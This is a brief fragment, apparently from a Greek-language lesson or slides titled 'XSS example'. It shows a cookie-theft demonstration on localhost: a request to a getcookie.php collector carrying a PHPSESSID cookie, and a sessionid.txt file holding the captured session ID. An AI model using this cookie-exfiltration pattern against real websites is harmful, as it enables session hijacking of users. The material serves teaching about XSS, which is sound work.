 Παράδειγμα XSS
localhost:8888/attacks/xss%20copy/B/getcookie.php?c=__atuvc=13%7C28;%20PHPSESSID=9b2c50ec058ae648f5c67a0e525f7519
Παράδειγμα XSS
Παρουσιάστηκε πρόβλημα κατά την εμφάνιση της σελίδας...
sessionid.txt
9b2c50ec058ae648f5c67a0e525f7519